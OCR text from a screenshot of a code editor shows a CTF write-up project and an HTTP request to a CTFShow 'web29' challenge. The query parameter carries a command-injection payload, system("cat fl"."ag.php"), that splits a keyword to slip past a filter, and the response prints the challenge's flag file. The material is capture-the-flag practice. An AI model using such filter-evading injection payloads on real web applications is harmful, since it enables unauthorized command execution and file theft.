 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
资源管理器 ···
TARGET-MACHINES-WRITEUP
.docusaurus
.github
blog
docs
HackMyVM
HackTheBox
Independent-Environment
CTFShow
MISC入门
WEB入门
爆破
命令执行
img
web29.md 1, U
信息搜集
DockerLabs
Fengtaisec
Hacker101-CTF
img
K8sLanParty
OverTheWire
Puff-Pastry
Reversing.Kr
VulnStack
Vulntarget
index.md
ToolsGuide
Xuanji
Yunjing
node_modules
src
components
css
时间线
3
node web29.md 1, U TC New Request
GET https://1fcd81c8-f80a-4a48-a3d3-f29608634bb3.challenge.c Send
Query Headers 2 Auth Body Tests Pre Run
Query Parameters
c system("cat fl"."ag.php");
parameter value
Status: 200 OK Size: 280 Bytes Time: 123 ms
Response Headers 12 Cookies Results Docs { }
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-04 00:14:07
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{298c6001-94ef-4463-b9bb-6b65a2e84d5c}';
↑ 0.2 KB/s
↓ 7.6 KB/s
Response Chart
main* 0 1 Git Graph 20.65% 2.92 GHz 100% ··· 23.30/63.69 GB 共 62 字 Go Live Background